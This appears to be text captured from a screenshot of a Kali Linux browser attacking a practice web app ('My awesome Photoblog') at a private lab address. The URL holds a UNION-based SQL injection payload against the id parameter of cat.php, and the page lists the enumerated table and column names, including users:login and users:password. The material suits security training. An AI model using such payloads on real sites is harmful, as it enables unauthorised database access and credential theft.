 My awesome Photoblog
10.0.2.7/cat.php?id=2 union select 1,concat(table_name,':',column_name),3,4 from information_schema.columns
Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Doc
picture: pictures:img
pictures:img
picture: pictures:cat
pictures:cat
picture: users:id
users:id
picture: users:login
users:login
picture: users:password
users:password
No Copyright
password Highlight All Match Case Whole Words 1 of 1 match